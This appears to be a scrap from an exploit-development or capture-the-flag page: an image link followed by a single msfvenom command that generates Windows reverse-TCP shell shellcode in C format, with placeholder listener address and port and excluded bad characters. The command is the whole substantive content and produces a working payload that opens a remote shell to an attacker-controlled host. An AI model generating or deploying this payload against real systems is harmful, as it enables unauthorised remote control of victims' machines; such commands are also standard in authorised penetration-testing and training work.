 msfvenom -p windows/shell_reverse_tcp LHOST=<your-ip> LPORT=<your-port> EXITFUNC=thread -b "\x00\x0a" -f c